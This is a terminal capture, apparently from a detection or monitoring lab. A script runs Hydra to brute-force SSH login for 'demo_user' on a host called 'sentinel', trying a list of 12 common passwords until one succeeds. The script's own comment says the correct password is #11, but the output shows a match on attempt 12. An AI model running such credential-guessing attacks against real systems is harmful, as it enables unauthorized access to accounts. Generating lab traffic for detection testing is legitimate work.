 root@3e107e66e826:/scripts# /scripts/run_ssh_brute.sh
[*] SSH brute force → demo_user@sentinel:2222
    Trying all 12 passwords — correct one is #11, so ≥10 flows are generated
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-15 08:00:10
[DATA] max 4 tasks per 1 server, overall 4 tasks, 12 login tries (l:1/p:12), ~3 tries per ta
sk
[DATA] attacking ssh://sentinel:2222/
[ATTEMPT] target sentinel - login "demo_user" - pass "password" - 1 of 12 [child 0] (0/0)
[ATTEMPT] target sentinel - login "demo_user" - pass "123456" - 2 of 12 [child 1] (0/0)
[ATTEMPT] target sentinel - login "demo_user" - pass "admin" - 3 of 12 [child 2] (0/0)
[ATTEMPT] target sentinel - login "demo_user" - pass "toor" - 4 of 12 [child 3] (0/0)
[ATTEMPT] target sentinel - login "demo_user" - pass "root" - 5 of 12 [child 1] (0/0)
[ATTEMPT] target sentinel - login "demo_user" - pass "letmein" - 6 of 12 [child 0] (0/0)
[ATTEMPT] target sentinel - login "demo_user" - pass "password123" - 7 of 12 [child 2] (0/0)
[ATTEMPT] target sentinel - login "demo_user" - pass "qwerty" - 8 of 12 [child 3] (0/0)
[ATTEMPT] target sentinel - login "demo_user" - pass "12345678" - 9 of 12 [child 1] (0/0)
[ATTEMPT] target sentinel - login "demo_user" - pass "welcome" - 10 of 12 [child 2] (0/0)
[ATTEMPT] target sentinel - login "demo_user" - pass "master" - 11 of 12 [child 3] (0/0)
[ATTEMPT] target sentinel - login "demo_user" - pass "s3ntinel_brute" - 12 of 12 [child 0] (
0/0)
[2222][ssh] host: sentinel   login: demo_user   password: s3ntinel_brute
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-15 08:00:22
[*] SSH brute force complete